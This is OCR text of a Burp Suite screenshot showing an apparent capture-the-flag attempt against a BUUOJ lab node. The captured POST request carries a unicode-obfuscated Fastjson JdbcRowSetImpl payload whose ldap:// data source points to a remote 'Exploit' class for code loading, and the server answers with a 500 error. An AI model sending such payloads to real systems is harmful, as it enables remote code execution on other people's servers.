 Burp Suite Professional v2021.2.1 - Temporary Project - licensed to kite
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × 2 × ...
Send Cancel < > Target: http://982aac5b-37b2-4c44-b038-5408c6b51163.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST
http://982aac5b-37b2-4c44-b038-5408c6b51163.node3.buuoj.cn/create
HTTP/1.1
2 Host: 982aac5b-37b2-4c44-b038-5408c6b51163.node3.buuoj.cn
3 Content-Length: 590
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Origin: http://982aac5b-37b2-4c44-b038-5408c6b51163.node3.buuoj.cn
9 Referer:
http://982aac5b-37b2-4c44-b038-5408c6b51163.node3.buuoj.cn/user/lo
gin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 roleJson=
{"name":{"\u0040\u0074\u0079\u0070\u0065":"java.lang.Class","val":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u007
7\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u007
7\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},"x":{"\u0040\u0074\u
0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002
e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u006
3\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c","da
taSourceName":"ldap:// 34568/Exploit","\u0061\u0075\u00
74\u006f\u0043\u006f\u006d\u006d\u0069\u0074":true}}}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 820
3 Connection: keep-alive
4 Content-Language: en
5 Content-Type: text/html;charset=utf-8
6 Date: Fri, 19 Mar 2021 08:46:20 GMT
7 Keep-Alive: timeout=4
8 Proxy-Connection: keep-alive
9 Server: openresty
10
11 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;
}
b{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (8)
Done 1,073 bytes | 412 millis